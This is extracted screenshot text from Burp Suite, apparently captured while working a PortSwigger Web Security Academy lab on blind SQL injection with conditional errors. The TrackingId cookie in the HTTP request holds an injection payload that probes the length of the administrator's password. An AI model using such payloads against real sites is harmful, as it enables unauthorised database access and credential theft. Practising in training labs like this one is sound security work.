 Send
Cancel
<
>
Target: https://0ac40085041e8927803b62df00100037.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0ac40085041e8927803b62df00100037.web-security-acade
my.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE
WHEN LENGTH(password)>10 THEN to_char(1/0) ELSE ''
END FROM users WHERE username='administrator')||' ;
session=Nu3oPRYKAI15pVdg3HdPtcA1hByeT0P1
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac40085041e8927803b62df00100037.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
conditional
errors
LAB
Not solved
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
2,353 bytes | 148 millis